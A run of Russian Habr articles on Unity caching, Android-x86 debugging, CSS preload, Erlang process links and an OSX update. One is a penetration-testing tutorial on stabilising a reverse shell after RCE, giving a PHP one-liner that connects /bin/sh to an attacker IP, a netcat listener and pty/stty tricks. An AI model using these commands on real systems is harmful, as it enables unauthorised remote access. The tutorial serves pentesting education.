
[Интерактивный вариант](https://docs.google.com/spreadsheets/d/1OPSe_wu4acAoLY87XD_aNHQFiTYeV9YaJmD34aEQ-DA/pubchart?oid=1675523749&format=interactive)
Заключение
==========
В данной статье вы увидели оценку различных методов кэширования компонентов, а также узнали об одном из полезных применений атрибутов. Методы, основанные на рефлексии, в принципе, могут применяться при создании проектов на Unity3D, если учитывать его особенности. Один из них позволяет писать меньше однотипного кода, но чуть менее производителен, чем решение “в лоб”. Второй на данный момент требует чуть больше внимания, но не влияет на итоговую производительность.
Проект с исходниками скриптов для теста и proof-of-concept кэша с помощью атрибутов доступны на [GitHub](https://github.com/KonH/UnityCache) (отдельный пакет с итоговой версией [здесь](https://github.com/KonH/UnityCache/raw/master/Assets/unity-cache-0.32.unitypackage)). Возможно, у вас найдутся предложения по улучшению.
Спасибо за внимание, надеюсь на полезные комментарии. Наверняка этот вопрос рассматривался многими и вам есть что сказать по этому поводу.
**UPDATE**
В последней доступной версии (0.32) добавлены 2 новые фичи:
1. Отдельный [класс](https://github.com/KonH/UnityCache/blob/master/Assets/UnityCache/Scripts/Cached.cs) для кэширующего свойства ()
2. При использовании режима «в редакторе» перед сборкой сцены будет проведено кэширование нужных компонентов и выведено предупреждение, если что-то не было закэшировано заранее с помощью пункта меню (к сожалению, предложить сохранить сцену в OnPostProcessScene нельзя). | https://habr.com/ru/post/303562/ | null | ru | null |
# Я есть root. Получаем стабильный shell
Давайте представим, что мы получили бэк-коннект в результате эксплуатации RCE-уязвимости в условном PHP-приложении. Но едва ли это соединение можно назвать полноценным. Сегодня разберемся в том, как прокачать полученный доступ и сделать его более стабильным.
Это третья часть из цикла статей по повышению привилегий в ОС Linux, я есть root. [Первая статья](https://habr.com/ru/company/jetinfosystems/blog/505740/) была обзорной, во [второй статье](https://habr.com/ru/company/jetinfosystems/blog/506750/) я разбирал вектор повышения через SUID/SGID.

Итак, мы получили initial shell. Кто знает, как это по-русски? «Изначальная оболочка» или «первичный доступ» — ГОСТ’а нет, поэтому прошу в комментарии. Так вот, мы не сможем использовать это соединение для успешного pivoting'a, поскольку тот же SSH нам не доступен.

*Безуспешная попытка использования SSH*
Система сообщает нам, что не может справиться с SSH без полноценного терминального shell’a. Что делать в этом случае? Отправляемся в Google и находим подборки команд, не все из которых нам помогут, например:
```
/bin/sh -i
```
*Попытка создания псевдотерминала через /bin/sh*
Что мы можем с этим сделать? Как получить стабильный шелл? Сейчас разберемся.
---
Зачем нам терминал в нашем соединении?
--------------------------------------
Давным-давно, во второй половине 20 века, компьютеры были большими, а взаимодействие пользователей с ними происходило посредством физических устройств, называемых телепринтерами и телетайпами. Об истории терминалов можно почитать [тут](https://habr.com/ru/company/neobit/blog/330764/), а нам важно понимать, что сейчас Linux все так же считает себя мейнфреймом, а общение с системой происходит по виртуальным терминалам.
Часто во время тестирования на проникновение мы получаем оболочку, в которой нет виртуального терминала. Большинство привычных нам бэк-коннектов представляют собой не что иное, как открытие сетевого сокета и перенаправление потоков ввода/вывода в данный сокет. При этом на хосте атакующего отсутствует такая сущность, как терминал (tty). Отсутствие терминала в соединении не дает системе корректно работать с вводом/выводом, поскольку не весь вывод можно корректно вывести через сетевой сокет на хост атакующего. Тот же пример с SSH: запрос на доверие сертификату приходит в терминал атакуемого хоста, но не доходит по сокету на хост атакующего. Команда ниже использована для имитации эксплуатации RCE-уязвимости.
```
php -r '$sock=fsockopen("172.16.236.128",443);exec("/bin/sh -i <&3 >&3 2>&3");'
```

*Попытка воспользоваться SSH через nc-соединение*

*Запрос на доверие сертификату выводится на атакуемом хосте*
*На стороне атакующего терминала пока нет*
Прокачиваем наш изначальный шелл
--------------------------------
Мы можем использовать Python, чтобы выйти в bash, при этом получив в свое распоряжение терминал. Команда tty показывает адрес текущего терминала.
```
python3 -c 'import pty;pty.spawn("/bin/bash")'
```
*Создание виртуального терминала в Python*
На этом этапе нам уже доступен некий интерактив в виде возможности дать ответ на запросы системы из серии «доверяйте данному ключу SSH» или «введите пароль, чтобы воспользоваться sudo».
Это уже что-то, однако у нас все еще нет возможности воспользоваться нашим любимым сочетанием клавиш ctrl+c (пентестерский софт ведь никогда не отличался хорошей стабильностью). Чтобы получить более стабильную версию shell’a и не пересоздавать соединение по 10 раз, рекомендую использовать следующий прием.
```
nc -nlvp 443
#ctrl + z
stty raw -echo && fg
```
Команда stty устанавливает свойства терминальной линии. Этот инструмент позволит нам сообщить терминалу на стороне атакующего, что наш ввод нужно просто направлять в stdin без обработки. Таким образом, мы больше не убьём сессию, если машинально нажмем ctrl+c.

*Получение стабильного shell'a с помощью настройки свойств терминала*
Бывает, что в системе просто не установлен Python. Что же делать в этом случае? Можно воспользоваться утилитой script, например, в CentOS она доступна по умолчанию.
```
/usr/bin/script -qc /bin/bash /dev/null
```

*Создание виртуального терминала в script*
Думаю, этого достаточно для понимания процесса создания стабильных и удобных соединений.
---
Харденинг
---------
По поводу безопасного харденинга заморачиваться сильно смысла не имеет, поскольку вы уже проморгали RCE в системе. В принципе, успешное поднятие привилегий возможно и без описанных сегодня методов. | https://habr.com/ru/post/507612/ | null | ru | null |
# Еще один способ отладки Android приложений на виртуальном устройстве
Дожил я до такой жизни, что мне понадобилось написать программку для android с поддержкой bluetooth. Все время мучать планшет ради отладки не хотелось, поэтому самый естественный путь — воспользоваться эмулятором. И вот, когда я установил Adk и idea, на лбу образовались 3 шишки от граблей:
* Основной эмулятор ADK жутко медленный
* Интеловский нативный эмулятор не работает на компьютере с процессором AMD
* ADK вообще не поддерживает эмуляцию bluetooth
Мы живем не в самом худшем из миров, и поэтому мне удалось довольно быстро найти приемлемое решение.
Таким решением оказался android-x86, запущенный под vmware, Vmware tools я не устанавливал, так что это все слегка подгюкивает, но работает, а виртуальный андроид имеет доступ реальному bluetooth ноутбука.
Итак, по шагам:
1. Скачиваем и устанавливаем последний VMWare player. Скриншотов не будет
2. Заходим на android-x86.org и скачиваем установочный образ Android-x86 4.0 RC2 для eeepc. Там выложено несколько версий сборок андроидов под разные x86, но мне почему-то приглянулся именно этот
3. Создаем новую виртуальную машину. Размер ram по вкусу, лишнее железо(например принтер и флоппи-диск — сносим) Размер диска — любой, все равно его потом сносить



4. Донастраиваем виртуальную машину — сносим старый SCSI диск, создаем новый IDE, размер по вкусу; CD-ROM должен смотреть на скаченный ранее ISO андроида
5. Главное для меня — расшариваем bluetooth

6. Теперь запускаем виртуалку, устанавливаем андроид на виртуальный диск
7. андроид работает

8. И видит реальные устройства
9. Последние штрихи — перейти в консоль (туда — Alt-F1, обратно — Alt-F7). Выяснить ip адрес и починить dns

10. Теперь на хост-машине запускаем adb
`adb.exe connect 192.168.130.130`
и — о, счастье! Виртуальный планшет доступен для отладки

К сожалению, ethernet не поддерживается этой версией андроида в полной мере, а wifi не эмулируется эмулятором, таким образом гугл-аккоунт и маркет недоступны. Но не очень-то и нужны в отладочной среде. | https://habr.com/ru/post/154395/ | null | ru | null |
# Что делать, когда CSS блокирует парсинг страницы?
Недавно я проводил аудит одного сайта и наткнулся на паттерн `preload/polyfill`, который уже видел у нескольких клиентов. В наши дни использование этого паттерна, ранее популярного, не рекомендуется. Однако его полезно рассмотреть для того, чтобы проиллюстрировать важность осторожного использования механизма предварительной загрузки материалов веб-браузерами. Он интересен и тем, что позволяет продемонстрировать реальный пример того, как порядок элементов в документе может повлиять на производительность (именно об этом идёт речь в [данном](https://csswizardry.com/2018/11/css-and-network-performance/) замечательном материале Гарри Робертса).
[](https://habr.com/ru/company/ruvds/blog/490628/)
Материал, перевод которого мы сегодня публикуем, посвящён разбору ситуаций, в которых неправильное и несовременное обращение с CSS-ресурсами ухудшает работу веб-страниц.
О loadCSS
---------
Я — большой поклонник [Filament Group](https://www.filamentgroup.com/) — они выпускают невероятное количество замечательных проектов. Кроме того, они постоянно создают бесценные инструменты и выкладывают их в общий доступ ради улучшения веба. Один из таких инструментов — это [loadCSS](https://github.com/filamentgroup/loadCSS), который долгое время был тем самым средством, который я рекомендовал всем использовать для загрузки некритических CSS-ресурсов.
Хотя теперь это изменилось (и компания Filament Group опубликовала отличную [статью](https://www.filamentgroup.com/lab/load-css-simpler/) о том, что её сотрудники предпочитают использовать в наши дни), я всё ещё, проводя аудит сайтов, часто вижу, как `loadCSS` используют в продакшне.
Один из паттернов, который мне доводилось встречать — это паттерн `preload/polyfill`. Используя этот подход, любые файлы со стилями загружают в режиме предварительной загрузки (атрибут `rel` соответствующих ссылок устанавливается в значение `preload`). После этого, когда они будут готовы к использованию, применяют их события `onload` для их подключения к странице.
```
```
Так как не все браузеры поддерживают конструкцию , проект `loadCSS` даёт разработчикам удобный полифилл, который добавляют на страницу после описания соответствующих ссылок:
```
/\*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License \*/
(function(){ ... }());
```
Непорядок в сетевых приоритетах
-------------------------------
Я никогда не был ярым фанатом этого паттерна. Предварительная загрузка — это грубоватый инструмент. Материалы, загружаемые с помощью ссылок с атрибутом `rel="preload"`, с успехом борются с другими материалами за сетевые ресурсы. Использование `preload` предполагает, что таблицы стилей, которые загружают асинхронно из-за того, что они не играют важнейшей роли в выводе странице, получают от браузеров очень высокий приоритет.
Следующее изображение, взятое из WebPageTest, очень хорошо демонстрирует эту проблему. В строках 3-6 можно видеть асинхронную загрузку CSS-файлов с использованием паттерна `preload`. Но, в то время как разработчики считают эти файлы не настолько важными, чтобы их загрузка блокировала бы рендеринг, использование `preload` означает, что они будут загружены до получения браузером остальных ресурсов.

*CSS-файлы, при загрузке которых используется паттерн preload, прибывают в браузер раньше других ресурсов, даже несмотря на то, что они не являются ресурсами, чрезвычайно необходимыми при начальном рендеринге страницы*
Блокировка HTML-парсера
-----------------------
Проблем, связанных с приоритетом загрузки ресурсов, уже достаточно для того, чтобы в большинстве ситуаций избегать применения паттерна `preload`. Но в данном случае ситуация усугубляется присутствием ещё одного файла стилей, который загружается обычным образом.
```
/\*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License \*/
(function(){ ... }());
```
Тут имеются те же проблемы, когда использование `preload` приводит к тому, что не самые важные файлы получают высокий приоритет. Но так же важно, и возможно, менее очевидно то, какое воздействие это оказывает на возможность браузера по парсингу страницы.
Опять же, об этом уже подробно [написано](https://csswizardry.com/2018/11/css-and-network-performance/), поэтому я рекомендую почитать тот материал для того, чтобы лучше понять происходящее. Тут я расскажу об этом вкратце.
Обычно загрузка стилей блокирует рендеринг страницы. Браузеру нужно запросить и распарсить стили для того, чтобы получить возможность вывести страницу. Однако это не мешает браузеру парсить остальной HTML-код.
Скрипты, с другой стороны, блокируют парсер в том случае, если они не помечены как `defer` или `async`.
Так как браузеру приходится предполагать, что скрипт, возможно, будет манипулировать либо самим содержимым страницы, либо стилями, применяемыми к ней, ему нужно проявлять осторожность в отношении момента запуска этого скрипта. Если браузер знает о том, что загружается какой-то CSS-код, он будет ждать прибытия этого CSS-кода, а уже после этого запустит скрипт. А так как браузер не может продолжить парсинг документа до выполнения скрипта, это означает, что стили уже не просто блокируют рендеринг. Они не дают браузеру парсить HTML.
Это поведение справедливо как для внешних скриптов, так и для скриптов, встроенных в страницу. Если CSS загружается, встроенные скрипты не запускаются до прибытия этого CSS в браузер.
Изучение проблемы
-----------------
Самый понятный способ визуализации этой проблемы заключается в использовании инструментов разработчика Chrome (мне невероятно нравится тот уровень, до которого доросли эти инструменты).
Среди инструментов Chrome есть вкладка `Performance`, с помощью которой можно записать профиль загрузки страницы. Я тут рекомендую искусственно замедлить сетевое соединение для того, чтобы проблема проявилась бы ярче.
В данном случае я провёл испытание, воспользовавшись настройкой сети Fast 3G. Если присмотреться к тому, что происходит с главным потоком, то можно понять, что запрос на загрузку CSS-файла происходит в самом начале парсинга HTML (примерно через 1.7 секунд после начала загрузки страницы).

*Небольшой прямоугольник, находящийся ниже блока парсинга HTML, представляет запрос на получение CSS-файла*
В течение следующего отрезка времени, который равняется примерно секунде, главный поток бездействует. Тут можно видеть небольшие островки деятельности. Это — срабатывание событий, указывающих на завершение загрузки стилей, это отправка механизмом предварительной загрузки ресурсов других запросов. Но браузер совершенно прекращает парсинг HTML.
*Если взглянуть на общую картину, то окажется, что после начала загрузки CSS главный поток бездействует более 1.1 секунды*
Итак, прошло 2.8 секунды, стиль загружен, браузер его обрабатывает. Только тогда мы видим обработку встроенного скрипта, а уже после этого браузер, наконец, возвращается к парсингу HTML.

*CSS прибывает примерно через 2.8 секунды, после чего мы видим, что браузер продолжает парсинг HTML*
Firefox — приятное исключение
-----------------------------
Вышеописанное поведение характерно для Chrome, Edge и Safari. Firefox — приятное исключение из списка популярных браузеров.
Все другие браузеры приостанавливают парсинг HTML, но используют упреждающий парсер (средство предварительной загрузки материалов) для просмотра кода на предмет наличия в нём ссылок на внешние ресурсы и для выполнения запросов на загрузку этих ресурсов. Firefox, однако, идёт в этом деле на шаг дальше: он спекулятивно [строит](https://developer.mozilla.org/en-US/docs/Glossary/speculative_parsing) дерево DOM, даже несмотря на то, что ожидает выполнения скрипта.
Если только скрипт не будет манипулировать DOM, что приведёт к необходимости отказаться от результатов спекулятивного парсинга, этот подход позволяет Firefox получить преимущество. Конечно, если браузеру придётся отбросить спекулятивно построенное дерево DOM, это значит, что он, строя это дерево, ничего полезного не сделал.
Это — интересный подход. Мне было страшно любопытно узнать о том, насколько он эффективен. Сейчас, однако, в профилировщике производительности Firefox сведений об этом нет. Там нельзя узнать о том, работал ли спекулятивный парсер, о том, нужно ли переделывать сделанную им работу, и, о том, если её всё же нужно переделывать, как это скажется на производительности.
Я поговорил с теми, кто отвечает за инструменты разработчика Firefox, и могу сказать, что у них есть интереснейшие идеи относительно того, как в будущем представлять подобные сведения в профилировщике. Надеюсь, у них всё получится.
Решение проблемы
----------------
В случае с клиентом, о котором я упоминал в самом начале, первый шаг решения этой проблемы выглядел крайне просто: избавиться от паттерна `preload/polyfill`. Предварительная загрузка некритичного CSS-кода — бессмысленное действие. Здесь нужно переключиться на использование, вместо `rel="preload"`, атрибута `media="print"`. Именно это и рекомендуют специалисты из Filament Group. Такой подход, кроме того, позволяет полностью избавиться от полифилла.
Это уже помещает нас в более выгодную позицию: теперь сетевые приоритеты гораздо лучше соответствуют реальной важности загружаемых материалов. И мы, кроме того, избавляемся от встроенного скрипта.
В данном случае тут всё ещё имеется ещё один встроенный скрипт, находящийся в заголовке документа, ниже строки, инициирующей запрос на загрузку CSS. Если переместить этот скрипт так, чтобы он находился бы перед строкой, загружающей CSS, это позволит избавиться от блокировки парсера. Если снова проанализировать страницу с помощью инструментов разработчика Chrome, разница окажется совершенно очевидной.

*До внесения изменений в код страницы HTML-парсер остановился на строке 1939, встретив встроенный скрипт, и оставался здесь около секунды. После оптимизации он смог добраться до строки 5281*
Раньше парсер останавливался на строке 1939 и ждал загрузки CSS, а теперь он доходит до строки 5281. Там, в конце страницы, есть ещё один встроенный скрипт, который снова останавливает парсер.
Это — решение проблемы на скорую руку. Перед нами не тот вариант, который представляет собой окончательное решение проблемы. Изменение порядка элементов и избавление от паттерна `preload/polyfill` — это лишь первый шаг. Лучше всего решить эту проблему можно, встроив критически важный CSS-код в страницу, а не загружая его из внешнего файла. Паттерн `preload/polyfill` предназначен для использования в дополнение к встроенному CSS. Это позволяет нам полностью игнорировать проблемы, связанные со скриптами и обеспечить то, чтобы у браузера, после выполнения первого запроса, были бы все необходимые ему для рендеринга страницы стили.
Но пока, надо отметить, мы можем добиться неплохого прироста производительности, внеся в проект совсем небольшие изменения, касающиеся способа загрузки стилей и порядка элементов в DOM.
Итоги
-----
* Если вы используете `loadCSS` и паттерн `preload/polyfill`, перейдите на паттерн загрузки стилей `print`.
* Если у вас имеются внешние стили, загружаемые обычным образом (то есть — с использованием обычных ссылок на файлы этих стилей), переместите все встроенные скрипты, допускающие перемещение, выше ссылок на загрузку стилей.
* Встраивайте критически важные стили в страницу для того, чтобы обеспечить как можно более быстрое начало рендеринга.
**Уважаемые читатели!** Сталкивались ли вы с проблемами замедления рендеринга страниц из-за CSS?
P.S.
RUVDS поздравляет всех айтишниц с 8 марта!
В этом году мы решили не дарить тюльпаны и не делать подборку гик-подарков. Мы пошли другим путем и создали [**страничку IT is female**](https://clck.ru/MN6Mz), чтобы показать присутствие женщин-специалисток в IT.
[](https://ruvds.com/ru-rub/#order) | https://habr.com/ru/post/490628/ | null | ru | null |
# Слежение за процессами и обработка ошибок, часть 1
#### 0 Преамбула
Согласитесь приятно, когда в хозяйстве все под контролем и все в порядке, каждая вещь стоит на своем месте и четко выполняет свое вселенское предназначение. Сегодня мы рассмотрим вопросы организации порядка в огромном множестве процессов эрланга. Базовые понятия о процессах эрланга можно прочитать в этом [посте](http://habrahabr.ru/blogs/erlang/114232/).
#### 1 Ты следишь за мной – я слежу за тобой
Все, кто так или иначе знакомился с эрлангом, слышал фразу: «Пусть процесс упадет, а другой что-нибудь сделает с этим или разберется с проблемой». Согласитесь, когда что-то ломается – это плохо, а если мы ещё об этом и длительное время не знаем, то это плохо вдвойне. Сломала ваша кошка свою миску с молоком и сокрыла этот ужасный факт от вас – плохо! Пусть миска следит за кошкой, а кошка за миской. Да простят читатели автора за такое грубое сравнение. Итак, перейдем к делу.
Связь процессов между собой для слежения за состоянием друг друга – это одна из базовых концепций эрланга. В сложной и хорошо спроектированной системе ни один процесс не должен «висеть в воздухе». Все процессы должны быть встроены в дерево контроля, листьями которого являются рабочие процессы, а внутренние узлы следят за рабочими (контроллеры) [2 |см. принципы OTP (Open Telecom Platform)]. Хотя можно сделать, чтобы и два рабочих были связаны.

Рисунок 1
Если не подниматься на уровень абстракции, который предоставляет OTP, в эрланге есть два механизма связи процессов:
1. Связь (link) – двунаправленная связь между двумя процессами.
2. Мониторы – однонаправленная связь процесса-наблюдателя и наблюдаемого.
#### 1.1 Связи
Для создания связей между процессами используются следующие функции:
* erlang:link/1 – создание связи между вызывающим функцию и другим процессом;
* erlang:spawn\_link/1/2/3/4 (есть так же псевдоним proc\_lib:spawn\_link/1/2/3/4) – создание нового процесса и прилинковка его к процессу, вызывающему функцию;
* erlang:unlink/1 – удаление связи между процессом, вызывающим функцию, и указанным в аргументах;
* pool:pspawn\_link/3 – создание нового процесса на одном из узлов в пуле и прилинковка его к процессу, вызывающему функцию.
Что дает нам двунаправленная связь между процессами? Связи определяют путь распространения ошибок. Один процесс умер, второй об этом узнал и в ряде случаев, которые мы рассмотрим ниже, он тоже завершит свою работу, разослав сигнал всем остальным процессам, которые к нему так же привязаны. Данный механизм позволяет дистанционно обрабатывать ошибки, т.е. обработчиком может быть отдельный процесс (контроллер), к которому все эти ошибки будут «стекаться» по связям, причем процесс-обработчик может находиться вообще на другом узле. И все эти вкусности почти бесплатно – все уже реализовано в платформе, нам лишь остается правильно построить нашу мега-супер-отказо-распределенную систему.

Рисунок 2
Когда процесс падает (см. рисунок 2) отправляется сигнал выхода всем прилинкованным процессам, данный сигнал содержит информацию, какой процесс и по какой причине погиб в бою. Сигнал представляет собой кортеж {‘EXIT’, Pid, Reason}.
Существует два предопределенных значения переменной Reason:
* normal – данное значение причины устанавливается, если процесс выполнил всю работу, которой мы его нагрузили, т.е. попросту достиг конца функции, с которой он был вызван. В этом случае процессы, которые слинкованы с ним, не завершат свою работу.
* kill – не перехватываемый сигнал, который всегда убивает процесс, даже системный, используется для принудительного завершения сбойных процессов.
Для того чтобы процесс мог перехватывать сигналы выхода, его необходимо сделать системным поставив флаг trap\_exit с помощью вызова функции process\_flag(trap\_exit, true).
Итак, хватит теории, давайте все попробуем на практике. Открываем наш любимый редактор и создаем небольшой модуль. Давайте сначала протестируем нормальное завершение процесса. Для простоты эксперимента в качестве одного из процессов у нас будет shell.
```
-module(links_test).
-export([start_n/1, loop_n/1]).
start_n(Sysproc) ->
%% test normal reason
process_flag(trap_exit, Sysproc),
io:format("Shell Pid: ~p~n", [self()]),
Pid = spawn_link(links_test, loop_n, [self()]),
io:format("Process started with Pid: ~p~n", [Pid]).
loop_n(Shell) ->
%% loop for test normal reason
receive
after 5000 ->
Shell ! timeout
end.
```
В модуле определено две функции: первая start\_n создает новый процесс и линкует его с вызывающим процессом (в нашем случае это будет shell), в качестве параметра принимает значение boolean, которое делает процесс системным. Вторая loop\_n – это тело создаваемого процесса, в качестве аргумента мы передаем ему Pid вызывающего процесса (shell). Через 5 секунд после запуска процесса он отправляет шелу сообщение timeout. Компилируем и запускаем наш процесс.
```
(emacs@aleksio-mobile)2> links_test:start_n(false).
Shell Pid: <0.36.0>
Process started with Pid: <0.43.0>
ok
(emacs@aleksio-mobile)3> flush().
Shell got timeout
ok
(emacs@aleksio-mobile)4>
```
Вызываем функцию links\_test:start\_n с параметром false, т.е. shell не системный процесс и сигналы выхода ловить не может. Видим, что процесс был успешно создан, т.к. в функции loop\_n нет хвостовой рекурсии, она успешно отработает и процесс завершится. Вызываем функцию flush(), чтобы сбросить все сообщения из ящика shell, и видим, что было получено сообщение от нашего процесса «Shell got timeout». Никаких сигналов выхода мы не видим, так как флаг обработки данного вида сигналов не был установлен. Теперь сделаем shell системным процессом.
```
(emacs@aleksio-mobile)5> links_test:start_n(true).
Shell Pid: <0.36.0>
Process started with Pid: <0.51.0>
ok
(emacs@aleksio-mobile)6> flush().
Shell got timeout
Shell got {'EXIT',<0.51.0>,normal}
ok
(emacs@aleksio-mobile)8>
```
После выполнения функции видим, что помимо сообщения timeout было получено сообщение о нормальном завершении от нашего процесса {'EXIT',<0.51.0>,normal}. Замечательный механизм, позволяет нам сэкономить на количестве кода, когда необходимо узнать, что процесс выполнил свою работу (не надо самим отправлять сигнал «Я все сделал»).
Теперь давайте попробуем сгенерировать ошибку, отличную от normal. Модифицируйте код модуля как в листинге ниже.
```
-module(links_test).
-export([start_n/1, loop_n/1]).
start_n(Sysproc) ->
%% test abnormal reason
process_flag(trap_exit, Sysproc),
io:format("Shell Pid: ~p~n", [self()]),
Pid = spawn_link(links_test, loop_n, [self()]),
io:format("Process started with Pid: ~p~n", [Pid]).
loop_n(Shell) ->
%% loop for test abnormal reason
receive
after 5000 ->
Shell ! timeout,
1 / 0
end.
```
Мы очень суровы и решили сделать деление на ноль, компилятор естественно нас предупредит, что мы не правы, но мы его предупреждение просто проигнорируем.
```
(emacs@aleksio-mobile)33> links_test:start_n(false).
Shell Pid: <0.117.0>
Process started with Pid: <0.120.0>
ok
(emacs@aleksio-mobile)34> ** exception error: bad argument in an arithmetic expression
in function links_test:loop_n/1
(emacs@aleksio-mobile)34>
=ERROR REPORT==== 25-Feb-2011::16:22:48 ===
Error in process <0.120.0> on node 'emacs@aleksio-mobile' with exit value: {badarith,[{links_test,loop_n,1}]}
(emacs@aleksio-mobile)34> flush().
ok
(emacs@aleksio-mobile)35> self().
<0.122.0>
(emacs@aleksio-mobile)36>
```
Обратите внимание Shell Pid = <0.117.0>. Через 5 секунд вываливается ошибка, объясняющая, что все-таки мы были не правы. Попробуем посмотреть, что же в очереди у shell, а там пусто. Где же наше письмо timeout? Выполним команду self(), Shell Pid теперь равен <0.122.0> — это значит, что наш сбойный процесс послал сигнал выхода shell с причиной {badarith,[{links\_test,loop\_n,1}]}, а так как shell в данном примере не системный процесс, он благополучно упал и был перезапущен каким-то контроллером (каким мы возможно рассмотрим в следующих статьях). Теперь включим флаг обработки сигналов выхода.
```
(emacs@aleksio-mobile)40> links_test:start_n(true).
Shell Pid: <0.132.0>
Process started with Pid: <0.139.0>
ok
(emacs@aleksio-mobile)41>
=ERROR REPORT==== 25-Feb-2011::16:34:19 ===
Error in process <0.139.0> on node 'emacs@aleksio-mobile' with exit value: {badarith,[{links_test,loop_n,1}]}
(emacs@aleksio-mobile)41> flush().
Shell got timeout
Shell got {'EXIT',<0.139.0>,{badarith,[{links_test,loop_n,1}]}}
ok
(emacs@aleksio-mobile)42> self().
<0.132.0>
(emacs@aleksio-mobile)43>
```
Думаю, комментарии к результатам излишни, тут все понятно.
Мы разобрали четыре случая:
| Сигнал trap\_exit | Причина завершения процесса | Действие процесса, который остался «жив» |
| --- | --- | --- |
| true | normal | В почтовый ящик приходит сообщение {'EXIT', Pid, normal} |
| false | normal | Процесс продолжает свою работу |
| true | Любая отличная от normal и kill | В почтовый ящик приходит сообщение {'EXIT', Pid, Reason} |
| false | Любая отличная от normal и kill | Процесс умирает, рассылая сигнал выхода по всем своим связям (т.е. происходит распространение ошибки) |
#### Заключение
В следующих статьях ([часть 2](http://habrahabr.ru/blogs/erlang/114753/), [часть 3](http://habrahabr.ru/blogs/erlang/114812/)) мы рассмотрим механизм мониторов и постреляем по процессам сигналами kill. Хотелось бы услышать мнение хаброжителей, статьи по каким темам эрланга вам будут наиболее интересны?
#### Список литературы
1. [Отличная интерактивная документация](http://erldocs.com/).
2. [Принципы OTP](http://erlanger.ru/wiki/index.php/OTP_Overview).
3. ERLANG Programming by Francesco Cesarini and Simon Thompson.
4. Programming Erlang: Software for a Concurrent World by Joe Armstrong. | https://habr.com/ru/post/114620/ | null | ru | null |
# Как рубисту пережить апдейт OSX 10.10 Yosemite
На днях вышла очередная версия OSX 10.10 Yosemite, и если для обычных пользователей маков вопрос «обновляться или нет» не стоит, то разработчики подобным вопросом вполне могут задаться. Редкий большой апдейт прошлых лет не приносил нам тех или иных проблем с софтом, библиотеками и консолью. Не может похвастаться отсутствием проблем и нынешнее обновление.
Одним из лучших советов тут конечно было бы подождать месяц-другой и только затем обновляться — избавит от многих проблем и потери времени. Но ждать не хочется, а посему после обновления у вас гарантированно всё сломается (речь далее в основном идёт о ruby и rails): будут выскакивать seg fault'ы, не будут собираться некоторые гемы, возникнут проблемы со скриптами в консоли.
Исправление некоторых проблем нагуглить будет легко, а для некоторых предлагают лишь хаки в виде задания дополнительных параметров компиляции и переменных окружения.
У автора ушла большая часть выходного на полное обновление системы и настройку рабочего окружения, в результате чего родилась описанная ниже инструкция. Если вы рубист, разрабатывает на маке и собираетесь обновляться, то следование следующим пунктам вам очень поможет сэкономить время.
1. Первым делом после обновления OSX запустите Xcode, установите обновления и согласитесь с новой лицензией.
2. Xcode почему-то в апсторе доступен только 6.0.1, хотя для нормальной работы в Yosemite требуется 6.1, поэтому скачайте и установите Xcode 6.1 по [этой ссылке](https://developer.apple.com/downloads/download.action?path=Developer_Tools/xcode_6.1/xcode_6.1.dmg), после чего в консоли выполните
```
xcode-select --install
```
